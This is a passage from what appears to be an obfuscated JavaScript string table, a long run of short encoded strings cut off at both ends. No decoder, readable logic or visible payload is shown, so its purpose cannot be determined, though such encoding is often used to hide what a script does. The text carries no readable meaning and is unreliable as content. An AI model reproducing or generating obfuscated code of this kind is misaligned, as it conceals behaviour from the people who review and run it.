6dcJSo5CHG','x03cPSo2WPa','m3pcT8obtq','i0aLWQLd','W63dOgtcQSkp','amoQw8kDW70','WQfWW5VdUSka','x8k1WQ0zW5u','WRlcMs9eWR0','WPvGWQisWPe','W5tcUgeAsG','xmoeW6RdJZe','gNFdIsHU','WRVcJX3cO2y','WRD4W4fXeG','W4DCW7pdGxi','vNlcSaFdPW','WPDTWQLSdG','WQP7W53dVmkC','WRVdU8kKWReL','A0Gjc8kP','WO3cISk2kmok','B3pcML7cNG','uCoeWReWW5u','sa7cVNvZ','WPeJuspdOa','DL3cHIhdQG','W7ZdLhPuWOm','W4ffWRhdGwm','FmoAWRawWRq','nCoSguGL','Er7dHYtdVq','fmkPW7pdOCkl','WQVdQ8kGWROS','W4BdHdTwFa','kwVcRSotuG','W5/cM8okzmk2','f0pdQcxdPa','W73cNSoYEXW','W5NdGK9hWQW','WOVdPHBdTSo3','ugRdPmocW4y','c3tcHJNcGq','WPrIWPGOWPq','CCoBWRCgWQe','D8oeWQWaWRG','hexdOdddQa','jelcHJNdVG','WQBcQ8kveCo6','W4rFWQv3WQ4','W7/dUXKwWOS','ocbwWOtdOG','WRj1W7RcM8kM','mCkvW6RdOCki','W5tcN8oUtCo4','W55wWPXTWPW','W4qxAHeW','uhRcNSoUWPC','W45iWOzYWO8','emkYW4VdTh0','WODPW4uUyG','lSkaW7FdTSkA','W74audjF','W7G6WRPAW4m','WQ8GDa7cNq','vXhcRNr8','FLFdUvOm','WO5TWRPOdW','WP7cT1DdWOC','WPq2W4WNWR8','rxBdPSonW5S','mxhdRsam','W7VcH2GCBq','ggddRIHS','umkzWOBdGxa','D8oQWQueWR4','W5hcJmk0c8or','W7vIW5xcUSkB','mCoZW5FcQX4','WQ7cVaJcTK8','agVcOfJcIa','W4LPWRhdQ3G','WPVdPmkfWRC7','AeOiiSk3','W5DBW6hdIxO','th/dPmoFW5W','w0dcQGhdMq','vCkSWR1Oeq','W5tcG8oOBSoh','WP3cRqNcVeK','rNRdVCooW44','wNRdVCopW4e','pSooW43dKde','CrxdHYJdKa','W4BcUt9rxq','W5BcUSoRB8o5','w8oVw8kRW5S','WQbisSkkW5C','W7pdUarRWRC','A8oAWQ4CWRa','Amoau8ksW6O','WP1JWROnWOi','z8oou8kUW4C','WOLFW5nVvW','W7ZcMb5FWP0','WRHVW77cISkR','WPrtW6aZwW','W5dcM8o7DHG','W7RdQMf3WRS','ohxcRSoouG','nCoVfvuS','WQJcVmkde8o9','WOypzexdKa','WRTwt8kqW4G','ENNcV2HB','tmk6W7ddU34','WR3dGa5JwW','W4pcRqv7FG','tSoZW4/dKmo0','W7FcM8oQEby','s8kUWRf6aG','W7CcxZLp','WPrdW5RcQmk5','tgZdUmogW4C','sbZdSGJdSa','WR94W5ZdVmke','WPr4WQ5Ueq','B8kiW7/dOu4','rNtdV8orW5S','W49yW7/dIMq','zmohv8k8W5a','fLNdVtBdPW','W4dcJmo1q8oJ','tM7dP8oEW4G','pmk3WPhdLmk9','W53cUcblsq','DsldMZVdRa','W7pdK35sWOi','W5bFW6ldN34','W4VcVhmvuW','uwVdQCo+W4u','WQtcVslcU2O','WQddI2zdWQC','W61WWOvhiG','s2CTemkM','j3/dSctdIW','W5b6WOPmW6e','zmkoW6ldTey','E8owWQWkWRe','WRZdI8kGW5Hh','xmo2W6pdGYW','tMmFpmk8','pgpcV8oatW','W4ftW6tdHwi','b3ldIsj4','W4BdUx9vWQG','WPbcW7jVBW','WPOPsIldVW','FCkvocBcOq','WOTLWR50bq','pmkNW63dOCkC','AmoavSkGW4G','ce/cPCovFW','WP3cIIpcUd4','W5ThWOnIWPG','Cf/cHt/cIW','W67dL2TlWO4','WRjPW5ZcSSkR','W53cJ8oXDmou','W6pdS2pcOCko','WQBcUCkdeCoR','vIWpjCkN','WPy3W4aSWR8','pIOvW7RdIa','WQPuW4f0cq','WODNWRGtWPi','WOnQW49FnG','mCkGW4xdSCk6','W5LRWRtdHuu','rwxcHmoKWPa','W4TjWPfWWOS','vmkxW4VdPh0','ghBcTCoeEW','W6xcMmoYEXu','W4/dQ1jEWPm','WRlcGmkqdCor','W5BdUmo0vdy','WQrUW4RdVmkz','W6ldU3hcUmko','WPzKWQ0tWOS','W4pcVG1bmq','W63dLhJcRmkq','WP4GW4GRWQC','whNcIfDv','lw7dQZhcJa','W5dcUComCgi','W55UW6vTWRK','WRzgq8kvW5q','WQfDtSkjW4K','bMpcO8kRqG','uXdcOgHv','u0dcUqJdUq','WOFdVq3dVSo/','WQz2W5hdU8kC','WOVcULbrWO0','W7ddLKftWRK','WQVdNHvWqq','WOCIrd7dOq','FKKBnmkI','E8oDWQW5W5u','uxFcImoNWP4','E1NcPZpdTa','WOK+sd/dTG','WQ7cKmkNWRuf','WR16W6JdNmkn','W5SKWPZdRg0','W67dLx9xWOi','e8onW47dIWu','CmofWRGaWQ0','W4TBWP9PWOG','W74oW4GhW48','WPjeW5JcS8k5','WQb8W4JdSmkE','sMpcNCo5WP4','q2ZdJmoCW6S','exFdGJD0','w8kUWRrOoG','WOveW5Pjra','B1pcLmoiW5G','W57cKSo4A8oi','W5e2axD4','WPXLWQKmWOm','xmkSWQXHba','aLbIkmk8','b8kRW7xdSSkq','emkDW5RdJwS','WOKIvcBdUG','ixpcOSogtG','WOC/tsRdUG','i8owW5pdJsW','BLCdpSkN','WQddJenFWQq','ECorvSkWW54','rCo6W5hdSSo+','WOXsW6BcImoH','W5FdLsHuWP4','gSk4W6VdSmkt','W5VcUtXosa','W5L0BSk7W40','W6VcKSoWFWK','W50Kd2D4','BCovv8kGW48','WP3cHCoPxri','WR9FW7RcSCog','W53dUwTvWRO','W7pdVWHVWRm','cmkpW4ZdUCkM','WODgW5TDwG','W5xcPdvuxG','W5LgWPnVWOa','W4ldUmocyCoI','rhpdUmonW5G','WONdTNRdVmot','rgBcK8oTWPq','tNZcNSoYWOe','WOrKWR4cWPu','aMdcOLhcKW','DKCAnSk4','WQnRW542wW','WPTVWQGEWPe','W5xcUNuhxq','W5XzWQxdNwa','W4tcKmo1ESok','W7NdOb13WQW','xh7cI8oZWOy','WRlcVrFcOuO','sSkPWRfRbG','WOGIW5mUWQC','h3hdJJTY','WPXKW4O0DG','F37cRaJdTW','WR/cPWFcUK8','W7/cM3W+Dq','WOuLtYZdPa','W5vsWR/dG2W','DLRcVthdOG','W6pdQgJcSSkt','l1JcRSohsW','W6tdMufPW68','W6BdNu1wWP8','W4C6BrzM','W6ZcO3LCW7O','WQZcTCkDh8o7','WPlcQerdWOa','W5BcHCoGCmoh','W43cMITtWQ8','W4RcV2ixsW','e2dcSLpcNq','DeKwdSk3','gexdHaxdQW','WPDbW5lcTmkW','f0JdTYpdTW','z8kQW63dQLa','W4TvW7hdL1S','WPW2W6zgWPO','rmkfprNcHq','trxcGM1U','WRP1W7RcI8k5','WR/dSmk5WRC+','d1enWRL1','W4m9exz8','mSoUe00M','WOaNxZjy','WQxcQ8kyfCo5','i8otW5NdHZK','CmkEjsdcGq','W77dPWbZWQ0','WPmJpsRcNq','WPRcKXBcLMS','W5DEWRZdI3y','W64Mzt7dNa','hSoMagqC','W4reW73dGMq','tvVdVmo5WR0','W7DoW6/dUhS','W6ldVwdcQCkg','WPLDW6qfya','W6bfWRhcQCkg','W41oW6pdN30','W5tcRN0zta','WP7dOqf1Ca','W5VcMCoZBCol','WPy5sIFdVW','cgFcUKpcHa','W67dKLhcMCkX','f8kJW6ZdO8kF','xaBcRhjI','WRVdQSkcWOWe','W4nmWQpdJxG','W4dcPZLjvW','W59iWPTOWOO','W5JcJSoUAmod','is4uWPJcRW','W64LzqtdPG','WPC2W4mWWQi','W4e5mL10','x8oXW4NdQmo5','rSkrfq7cPq','r8oxymkDW6O','W6azwYLg','W7VcN8o2ya4','W7RdTxJcOCk9','W5xcRgaBvW','W7dcSgScDq','WQbZnSkmW58','W4/cU2ycua','W6ldLgDkWPm','W4/cJguBDa','jqKOWPddJG','W5zMW7/dKHO','WOJcOubaWOC','dmkXW6NdV8ky','W7RcH8ocCCom','u8ocW4/dISob','CmkcmI/cMq','tHhcPNv9','WQDKWRPVnq','W7ZdL2DtWOa','WO9ZWQXQdG','W5KAi3r/','zCoiWRquWRy','W7RcTCoddmoc','x0LHiCkz','W67dQgxcLmkZ','AuWhnCkN','WRLnxSkxW5i','cCkTW6ddRCk8','WRXnqCklW48','wCk8WRz1fW','W4vGWQBdQLC','DmoSWQqHWPa','W65AW6ddMue','W4LFWPZdHfe','WPi8uIZdOG','xCoMW5pdTCoX','zaNdKXddRq','ECoeWOeFWR0','WOb1W4i/Ba','W7tcUSkpBqW','WRxcQWxcVL8','m1/cVfFcPq','aw7dGInS','FCoSWQu3WQ0','W5BcMSoJAmoC','DmoDuSkYW50','W43dGMP9W74','WOKoW5KlWPy','pmoVdLyS','WQXBWOnnlG','w8ourCktWRi','r3FdO8oDW5G','F8oErCkVW50','WRFcOaRcP0a','W6aXWQldJXS','wSk6WRr6ca','gZelWOFcRW','W6hcKmo2BWO','WQddIXzRrW','cIDwWPNdIq','W6SLWQu8WP4','AmkFW63dS0W','WPJdKr/dKCo2','W54Vggj9','W4bFWQBdGue','W5FdULPbWQy','W5fwWODLWOW','W6FdOGDYWQS','W4JcHCo5Emoa','sGlcJf1w','WO9UW7Lbxq','W5xcMeCxvG','iGaHWPxdGa','hhWXWQTg','WR7cO8kwcSoV','W43dPuneWPq','Ee8vpCkH','WRRcObZcRL0','Fmkzwq7cKa','CvmCmSkQ','W7ZcN8oMFG0','vgpcVcJdNq','pmosW4FdLZO','WOFdVaLwua','vSoYW4ddS8o5','Bq7dHH7dSa','W4HhWO9IWPG','ymoauCk/W4C','WQ5xrSkyW4m','BCk5WO5Qeq','W5TfWOLRWPa','WQzCW5RdSCk9','WPCQvd3dTq','W4dcMCoXymov','o0xcILNdSG','W5XoWRNdMNK','CgG/hSk8','DgFdUCoKW7W','WOXFW4ZdPmoH','ALVcSJBdPa','W6SdxcLo','WPVcQfDDWOa','F8oatSkDW6G','WQDcztNdNa','WO5ZWQGoWOi','gKJdQZJdOa','WPPHWR1Pga','WOD0WQPLba','qmokzSkpW6m','td7dMdtdUW','x2xcGqRdNG','WOxdGr91xq','feBcIIhdQG','nelcNNBcLq','BSk1gspdSq','WPvZW4iJCG','fSopW5BdVmk2','WOHdW5Xgsa','nv81WRTt','DmoUymkAW50','WPTaW4TDrq','WPBcV09fWPm','WRZdVmkWWQuK','sgdcP8oWWRm','WRVcHXFcOuO','iWyGWPpdIG','W5G7cwLG','W6pdLK9lWOy','Eq7dGXZdPq','mghcVmoDqa','pvG3WRPv','DSo0W4ldS8ov','W5tcHSkmxJC','W68erJPe','cwldPbNdJq','WP/dOaFdTSoK','WOmIW4u8WRW','W41mW73dLhC','ASkBW7NdOuy','W7KvaNvZ','WRD2W47dSCkf','WRZcTYXDWOm','WRrTWPKjWQK','W4FdP1XdWO0','rCoMW4hdRCo1','w8k5W4VdIKu','hmkJW6ldPmkg','WPlcJSkqeCoF','W7BdVH9TWQO','WPL2WQf8fG','W7zfW67dMvy','WQ58WR11EW','WPKUW4XgWRa','W4y6W7RdHw0','dGpcGwhcKG','W5TGWPfkWOm','WPvMW50efa','WOJdLGxdLSou','de/dVIFdRG','y8obWQuyWQ4','W7xdUH9YWRC','q2/cGComW6O','d1tcRJNcNq','WOrLWQyDWPe','W63dUav2WQO','CmkDbepcMW','AveabCkA','bwRcGSk+qG','WPHcW5jhwG','xh3cGCoJWPq','hNVdKY1U','W4DxWPPVWO0','WRVcRMfLWRm','WRVcHCopWOKH','W6FcTmo0EsS','wGhcGNvw','BCk6W5/dJuS','WRD3W7VcNSk8','umotW6BdJSo9','WQ/dTW7dPSoM','WQbxWQqkiG','ibaQWO7dJa','WPrrW5hcOSk/','w8ouWQ0wWR4','bba/W7RdHa','CCkwW6xdTfe','tqdcH8oQWOW','FrFdLYFdGG','jeNdJYbO','W73dI2PRWRK','rH/cUw18','FNNdQWja','W7pcTmoKC8o+','WR7dPmkUWRei','iSoZW5ddOYq','WPbxtJVdPW','W4tcVNqavq','bCkIWORdO8kw','W4NcHSoJz8og','WPXTWQirWOq','W6OZi0LV','mM/cUCoFxq','W5RdIfr8WRi','WPtcT0zlWOe','W4VcR3SBxa','DCouWQqaWRe','FmkxjsRcMG','nSojW5tdJIG','WOWJuJRdPa','W6ddQxxcVSkF','WRz2WQmFWP8','W6hdONpcVCkq','W53cMSoIz8ou','avJdGcP7','WP15W6tdHmkH','BfOojCk6','xCoEWPv8WPG','WRLsWOG+WOO','BKhcVmofWRy','W5raWPT+WOG','W6BdN3LqWO4','jxhcPSkRDa','W6HoW4JdSrO','th/dRmoAW58','WRZdJdD0FW','WRXpW6ddTmk4','W5FdSeTrWP0','ehRcP0JcKW','WPHZWR0CWOi','W6ahwdLv','nmomou0M','W4ddKIW2uG','rhRdVmopW6a','W45pWR/dHNy','mhCSW5vl','omoAW4FdIt0','WRpdUSklWQ4k','W5FdVmkLWO0Z','W6dcG8oZyHS','ymohW4WXWPq','WRlcRWZcTeO','bZxdTW/dSq','fhxcV0FcLW','W5FdT2LvW7O','WQLxW4ZdQCkS','WO3cQmkniSo9','BNlcHWJcNG','WRhcUmkFhCoW','EbZdLqVdPq','hCogW4VdJcW','W7JdVNFcOCkk','WRLWW4GRDq','FJlcR2JdPq','eCo+W4hdGcO','W7Setsnr','e1JcRWjU','sh7cNmo3WRe','fMVcUu3cHa','WRFcTgn1WR8','W61xWPPhfW','WQzrqmknW4S','WPS3W5meWPS','r8k5bb7dPa','WQ/dIWHSqa','WPdcTKHxWOi','D8ortmkUW4y','hMpcQLVcHW','cmk3W7RdVmkk','x3pdHtBdNa','WPtcOLjbWO0','W4BcH8kACXu','mfqRWRfl','qdS4WRnT','tmo+W4VdPmoI','W4BcSgCivW','ymocE8k6WRi','WRpdKCkmWQXs','W6pcHCo3Ere','WPeQW5eTWRa','WRBcHIhcOeS','W5tcHKf7sG','W7HMWRLJBG','hCkGW7ZdRCkF','WOz9WRPUfa','C8k9W4/dJu8','WRtcHCkOW40h','W4lcKmkPWRe9','W73cJcL2Aa','WOT3W5dcOSke','shBcGCo1WO8','WO94WQDHaW','W65MWQ3dJM8','WPNdPW3dU8oK','WRjyrmkDW58','W7/dKufIWQq','WR7dMX16qa','B8kUWPD7ca','WOn+WQelWOS','W6/dTgJcO8ky','WOHfWO5hkW','W4KQd298','WQmdAYBcIa','yrtdMbhdSq','WQnWW43dSCkw','WPzcW4PbxW','W4nnomoIWQS','AmkXW4BdSvO','W5DmWQxdNhy','sgFcMSoPWPm','ACkxmYVcNa','WQjjqCknW5m','WRqoWQr1BG','Amorymk0W6S','E8obWO0/W5u','W4VcRh4lua','W5pcVh4xsq','D8k8fchcQa','WRnEWQTiua','n08xWPTr','WPj6WQqnWO8','mSoGW6FdJSoB','rMFdQCogW5K','W7xdOW3dU8oQ','WPDVWQ5PcW','WQ1qsSktW4q','FmkPWP9qgG','chtdIJn1','WRZcQrRcPKa','iCoAW4VdKtS','tqtcS3zI','q8k3WRbMaG','WPf0WRWAWPi','zmkYW6RdTxW','W4TnWPLZWPu','WRJcSaJcTLC','WQvpr8kAW58','WOldR1JcMmkA','dCk0W7JdUSkh','WPf+WQnHaG','W6FcJqX1WQ0','WPnMW5qJAW','k1BcII7dSG','dmkNW7ZdSmkg','W4BdQLhcS8k8','DSktmIJcNW','W6OCtr1h','C0Sfi8kL','W4JcOs1kwG','wH/cVwbU','WQfowmkbW4S','WOJcMSkpFZm','W4ngW4tdVG8','pLNcOmolwq','W73dQcTZWOe','WORcNmkym8oL','uCoSWO8ZWOK','W5JcGCo1zmo+','WOXqW7pcT8k+','WOZdRrxdRmoF','W4BcMCoOCmoD','W4hdNMhcSCkj','WOHZWR9Jeq','WR1TW4JcQCkj','WPfrW7DHrq','Emodr8kQW4q','WOxcJNRdNSot','trddHCoDW6O','ax7cRLhcKq','W6hdQereWP8','W7TcBaJdUa','W7NdU3pcVSkg','WOb+WR5QaG','W4TBWQddMMq','pq8ZWPhdHa','nCoAW7ZcMCk4','WOJcVLvrWPy','W7BdMxDCWOe','WQZdQNvBvW','W7NcHmoNCbu','WQBcQ8kCcSoU','WPCPW6foEa','W7KLl2LY','WPCIW50JWRW','zmoAWOecWPq','zSkoW6FdSfK','s8o+W4NdTCo5','WRnvWPXnWO8','eCkcW57dM8kf','W7LIWPddU3K','r8kIWQX2bG','nCosW5tdIsy','jGC2WORdIa','W4mUfx11','WQDMW7resa','WOfWW6hdSmkS','W6ldOxNcQmkF','WQRcRXRcU0C','DCksW77dTKK','WPO3W5WfWRa','WQneWPBdM1O','W5TdWPn/WP8','iSoiW4xdI1a','WPNdUrxdSSo+','DCkiW6FdRNi','rIFcMvDC','W6xdObn1WQ8','WR11W4yfAG','WPRdKMnGWR0','WPRcIe5TWRC','W6tdNuXsWRC','W4fsWRFdMhy','Au0kn8kI','rhpdPCoEW40','W4XexSo3W40','iw3cRSolxq','W6mwguzH','BLRcL8opWRu','egVcP37cHgLBACkIdGi','WOL+WQTVcq','WQNcKaxcVKG','WQr1W4jPxW','WPpcISk/ACoF','W4tcKCo2grq','wmoDWOeWWR4','WQqzWRqxWQy','B8k3WPPnnG','WPbPW708aq','W4ddQ0LtWOC','W77dIg1wWOC','WORcGdBcG0y','WOuPW7TpyG','W7VcU8o4E2i','WQ/cHHVcN28','W4BcSSkhACkv','W6WFW7O3wq','n3GTWRfi','W4vhWOX+WPy','zCofWQ0EWQK','beBcILNdHG','D28Dl8oD','W5DiWP3dMMm','nCoKguSG','WPdcScVcGZ4','WQVdMHP7uG','WPaOqs/dUW','ySoFWQy3WO4','W4ztW7ZdN2i','xNJcKCoPWPC','E8kxW6tdOvK','W4NcVxelxa','cua0WQTc','ASklW6xdRLe','mSotW4xdJSo5','emkSWPhdV8k4','sCkVWQjYfq','rrZcSMf3','gmkRW6FdUmkl','xfrIpmkN','fgRdIZn7','WPP4WQucWO4','A2tdMwJdPW','awxcVLhcKq','DeRdGmo8W5S','W63dR3ddJ8kt','WQK8WRzCzW','WOxdHb1JkG','WP1/WR4DWPy','hx3cGmo3vq','W6FcJSoQBWa','W5eHWQHiWRC','WROhW6K9W5K','WRzwWRXfeq','W6aErWz3','WPvJWQbJea','c8k8fa/cNq','ymkCjcFcIW','WR3dTSk5WQa/','sJ3dUYddMq','qxJdRCoBW4m','WQ1Btmk7W6O','W4PzW7hdKNK','WR3cQmkubCoX','mslcQgLZ','c8k1pttcNq','WQDgwCkaW5q','WOD7W5m3Fq','WQTsW4FcNCk1','WOD+WRTVda','FumneCkh','W67dOLFcN8oW','AmoqACkcW7a','DSk0ws/cQq','W4dcIZy2FW','WPO0qdVdMq','WPDtW5ZcTmk9','wwxcOJZdOW','W57cNmoruCo/','BLtcScFdTG','kSorW5ldJJ8','WPrgW4TbsW','W6pcNCoVzbG','W5ZcVZLjvG','WRhcSaxcVuW','WODXESk8W4S','W41CW6JdM3e','zbVdLGddPq','WRqBmNvd','W7RdQhxcQSkx','v3/dJmoKW5m','fhSLWOTd','W7xcNCoKEHO','W4fcW6ZdGNu','dmkQW73dUmka','W6ldOMpcQmkz','WQtcPItcP2y','W7FdOaX0WQG','u8o8WOCHW5u','AmkQymkPW4C','a3tdHI91','WRvkvmkDW4O','rgRcQSoMDq','WQ7cOSkshCoU','WPVdKG1SxG','kmosiM85','gCkJWP/dP8k1','o8o1W4VdNc8','lW8RWPldHq','WQxdH2avCW','WPmLvc3dSG','WO8Rrd7dOG','W5dcTmoVzHC','W7ZdKwXvWPS','W4r3W4NdVKe','qbBdPYRdPa','smo1W4RdQCoJ','W6ZcHNKCCG','ih5wWOtdQW','W63cULSLtG','W5jvW6NdHLu','WRhdIJOxqG','WR/dUCkKWReH','nmorW5JdGIC','cvCjWOSP','WODMWQuoWOK','WOnbW4JcSCkR','W5GtguH8','FxNcIfCw','W50SeKP+','W5xcPZLmxG','WQ3cHCkujmoO','u8oriJ02','F8k8fa/cPa','nCotW4BdHZi','xCkwW73dQh0','C8ofWQubWQi','W73dOx7cQCko','W69FWQrjWOm','WRXVW4JdSCkh','WPCjvW7dVG','CCkdjJxcMa','maKHWPldHG','jGdcTCorvW','WP42W504WQe','WRFcVmkcaSoY','fmkQW6JdSSku','W61YWQLoga','W5tdRKrkWO4','WOP4WRHLdG','wLNcGCoOW6y','h8k5W7JdV8kw','W4DtWRFdMh4','BM/cNmomWOm','W6fcW4RdT3K','wYpcN1DZ','W4dcR8kpyby','W79qWQ3dGea','F3BcMmktWOO','W7pcNmooBmoG','lx7dLbBdLG','W4TaW6ddH2W','ceNcVCoQuG','ESozWOaHWRy','WRdcUfCICa','W7/dUMFcUSkr','zaxdPmozWQC','aCk6W7NdLSki','kNGxWRTK','mXe7WPhdGG','CCk6WOBdGxa','WPmIW5m9WRG','EJNcN3bs','WP3dGCk4cCog','cmkfos/cJW','WOZdSaddOSo5','W4JcUgCxvq','hqW/WQtdIa','W4fcWRhdK2a','jHW9WPddGG','WOzUWQmwWOW','BCkjWQLhpa','r3hdVSozW4G','WRifxYFdUa','isyxWPtcRW','W7ZdPGbQWPi','W7lcPmoaDCo+','sCkYW5RdHGe','tKpdQCkoWPy','jMFcUIZcNG','j8kEW53dI8o+','bhZdPrjR','BCkviYRcKG','WOjMWR5HeG','W7ZcNeLIWRO','W5VcLmoVDmoj','gSk1W7hdUmkk','W53dU2THWPu','cgdcUvRcHW','ECkDW6ddI0G','a2VcIetcVW','c8kTW77dUCkh','mMZcQmoqsq','WPv1W4ZcTmkc','iwhdTbBdIW','wmkOWQP0hq','dqpcUvdcNa','dbqWWOVdIG','A3NcPfD+','WPn4WR5RbG','W77cNmosDSo5','eCopW5BdP8k/','WP/cLJLvWOe','WPXWWROjWPq','iX8HWPhdLW','W6WzkhjF','W73cPxyBta','w8k1WRD2bW','beldTJhdSW','W6yrsJzB','y8oyWRieWQ0','WOJdUmolvdS','W5NdHXPbvq','W7/cHSoLCqm','p0tcUghcVW','W6RcMCoLzrm','pCkoW6ZdMSka','WPrMW4a+Da','tmoMW57dQSoY','W5boW77dSLa','WR7cSqP7wa','WReuW7SnWPO','jgpcU8obCW','WOPtW53cTCkL','W7ZdVglcUSk7','WO9XWRXrkW','WQpdIqLUrq','rmk4WRbZeW','iqe9WPxdHq','gCkTW6ddPCkn','emk7W6tdTuG','e0lcHK3dQW','WR5OW4/dQSkc','aulcMhBcNa','W6/dSWLQWRK','WOZdSaldP8o1','W6WdxczA','WPLMWRv3aW','WOxcV0voWPC','WPbdW5NcVSk+','WQnvBmksW58','WRLXWO8vWOK','W4rIWPHgWOa','jadcT8owna','bmoxWP/dOmko','W7ddPbXIWQi','F8kqpdZcNq','sSo9W5tdSCky','W5RdSunrWOW','WR7dIG1Xua','AmkoW7ddSuu','W5xcVNOqsG','WOfZW6ZdLSkM','WOBdNWldL8os','v3NcI8o6WPy','WQjfW7GmCq','W5VdSerEWOC','DSknW6NdUe0','u1hdGSoEWRi','WQNcPX/cS18','cNJcSupcHG','W6f8W4ldTL4','p3BcVmodvq','DCkFW7hdQLC','W7JdTrPYWR4','W4VdJudcUSkt','WOTrW5XCsa','g8k4W6FdOCkz','WPRcTSk1m8ot','W4JdTfbuWOq','kHWUWPBdIG','WOvlW45wvW','B1qhjSkW','WRVcKdiNW7hdTcVcMmoWDmkQEW','WPPCnSknWQS','W6rzWPRdMw0','WPZcTvnpWOW','Amk6WP/dNSk8','m8oHnMOO','eSoYbfeU','WOldTG3dRCoH','WOBdTa3dRmoY','a27dKIbN','wNJdQmomW4q','WRFcVqhcV0W','vxRcM1L3','WO/dOtL/pW','W6VdRglcVCkx','ESoFWQqrWRu','W4hcGSo7CSoz','mvi3WRLl','BSkmWPT6ca','ENNcGLyd','WQmPW7TJxq','h2ldGcPZ','jCoIauCG','W6RdOq1PWRS','WPLPW5uVBW','kmo3jw8o','WQvqW54sFW','D0VcRZpdVW','w0VcT8oTWOG','WQ1wW4/cImkx','C8kBlYVcGq','kuCVWPD1','W5jBWQrkW6e','WRPQW5RdT8kw','WPJcO1DgWP8','w8o+W6BdP8ky','W5yMdNvV','WR1PW5SfAG','W6CftYbn','W4LYW7/dNxO','s8oLuSkVW6m','WQNcJSk5jSor','W6/dPI9VWQe','f8kTW6tdVCkT','uwNcLmo6WOS','bSkLW4RcMCkX','WPPJWQ5SbW','WPT4W5KZDG','r8oqu8klW5W','W4hcNSo7yCog','WQddPJ1Brq','W5dcPGpcLgO','WR9Wrmk8WQS','pgNdKaldOq','WPLsW5StFG','lmoIhe8H','WR3dQSkTWRuO','E8knW6FdReu','WPdcVNziWPa','WPLvECkoWQS','FConvSk3W54','W4XvWO1VWOW','W5XiWOXZWOW','WQFcQmkofCoQ','W5tdVCk4WQ86','DYlcMf1m','WPvlW4ZcQ8k5','WRFdUSk2WRyT','WQFdNa9SqW','wbtcP2TW','W68KWPBdPMW','W4xcRq3dMwS','WQJcRGFcR1a','W77cJrL9WQ4','W7qDrsTm','zXRdKG3dSG','W7hcMKf/EG','WPbVWRHSbq','WPDeW43cM8kN','y8odWRiBWQm','F8oaWQaCWQW','WPnOW54HFq','W6hcNSo0yaS','WRhcVCkDc8o3','W5aYe31W','W7ZcN8o4EWe','eSkKW6FdOCkg','W5uXggX7','W5VcPLe+Da','WRpcOCkOjSoq','hmkYW7RdUCkb','WQVcLCoXdmoN','W7XlWPnVWPW','wM7dO8opW4i','eNNcUfRcNW','F8kiW7hdQK0','W6xcPYLDva','WPreW6HfFW','bNddMtzV','W7NdIgjrWPi','WRBdVmkVWRe7','WQZcOa/cV0G','ArddJmoKW6q','WO91W7jiAa','oxKnWQH1','WOnkW5byvq','WO5wW5bFiW','W57cScm2DG','nmo+W6/dJIi','smocW4hdISoG','W7dcVvS/xG','ewhcPLBcLq','W70yjXbX','W5fnWOPJWOW','ySovsmkiW7S','vSo4W4RdSSo3','WRhdOJTTuW','FxRcP3fu','oCkpW5pcMSky','W53cOSoNgJm','WO5qW5RcT8kW','WOP3WQ1NaW','m3tdRJjp','DSoxWQqaWQe','rq/cPxrP','W5vjWQldJNO','W7DoWPnJWPa','WRtcUKvgWRO','DCkobsRcOW','p1msWPvi','WPRdKCk1WQae','W7xcL8oMFrq','WOr5W5GHEq','W63dUsLuWRO','jmo5aLW7','Eb/cUWmw','lSoYjvCO','WQFcSG/cHhe','s2tcHSo4WPq','emktW57dMCkt','aglcUIZcMq','dxxcJLhcKq','W6f7W4BcQbO','WPa2vsBdTa','W7JdLwdcKSkW','W5hdUmoLr8o4','jCouW47dKJe','kwRcVLdcSq','lhlcPmodqa','WRhcVaxcUuK','W4G6Bdzs','k8otW4RdJZO','WQ5ww8kFW4O','DSkwW6xdO00','oSkyW6lcJ8oX','vCoYW5pdTCo1','W7/cRKbTWRC','fCkSW7ldP8kF','WQ/dKGf0uG','WRxcJ1f6WQy','zmkznt3cKG','WRRdS8kNWQKK','WPz1WQemWPy','WR5XsmoIW5m','oLSCWOOP','WR7cQWv7FG','W4NcSxmEua','W4y6W7lcOqy','h8kVW6pdT8ks','W7tdVxNcQSkS','WOf2WP48WPu','W7zfWOj9W6e','W4ddQvrDWP8','FbVdHXFdVq','W7bzW73dHve','WRHOWRhcOCkK','lcesWQldLq','W7ldPH9/WQi','WRrii8k3W6K','WOTdW5jnxW','w8k8W77dKM0','WRxcQmkndmoO','rW7cS2bW','Cv/cIWRdNq','vYWpkCk4','nKCoWQTU','g34YW6/dQW','WQ1QWQnDtW','WRFcHCkiaCoF','W4FcUcfmwW','yuuHnCk0','j2/cPCoiuq','e8kGW7FdPCkB','sJ3dNwJdLa','rmkultFcRG','vX/cUgbI','uxpcU8ocvW','WPyKsYddTW','W5btW6JdGwe','W5JcGSoGy8oi','WPjuW7TUvq','jeNdKe9x','WODNW78ZAa','tw/cL8oPWOm','hNVcVu/cHG','vmkFWPLlbG','W5L0qSkyW6y','vK4HmSoi','WO3cKshcHwa','D8oyWRebWR0','W5RcQfCJnW','o8o6dKuI','v2NdHSopW4y','hmkEW4lcMSk8','AKuclmkK','WOb3W4mGCG','WR7cT8oGeCks','s8kGWRvZeW','W7RcJ8ocqmoE','CLajlmk7','W61wWQvleW','r8kbmqNcMW','omoMgee8','W6eEtcns','WPtdPWtdRSoG','WQtcLubsWPy','xSkPWPLuba','juhcH1dcHG','F8oqr8k6W4m','zmopWQ4uWP4','C8ocW7ddICoJ','WQDnqCkuW5u','W7zfW7NdHLS','m3tcMSodWP4','WOhdRdBcMSoP','W4zsAvKE','D0NcRtddOG','W5OKWRddO34','iZesWQldOW','k1eQWRXa','f8kXW7VdSSkh','W4SqjvCy','WRRdGxzAqG','WPb6W540EW','W7FcHmoREG8','W6ldMMjlWPW','W5q2eNf4','WQFcSbRcOe4','WR3cOSkDc8oX','WQVdUJf6vq','W7KPegHY','m2/cUSoksW','WRvCW6JdM8k6','AvZcL8oVWRi','WPjfWPGjWOe','tfhdNCozW7O','e8keW7NdHCkd','WOVcQKDbWOq','WQ7dNCk0WOe7','WRdcRgSYDG','fCocW5VdM8oK','k0ntWPTO','ASkDW6hdQLq','CCkzltxcMa','W6FcJSo7tCoa','WRz1W4hdVCkC','W7hdU0XsWOi','DKpcSdBdOa','WR7cVavzFW','W7FcLmoMzbS','WOFcTKvxWOC','W50KWRNdVv0','a8kfW6BdPmkl','WRHxwmkuW48','lfKRWRDa','hLZdPYddOa','W6lcLLhcSSkX','qCobWQSMWPi','sqtcOwaw','gSk0W7JdSCkF','W6hdVvpdLCk9','WP7dRXddS8oL','cKRdUs3dTG','W6rpWPtcP0C','W5NcHSoWACod','W6RdTwRcV8ks','C1iblSk9','W4tdQcTXWOW','qwFdT8okW4C','jNFcUCoFta','WPZdOW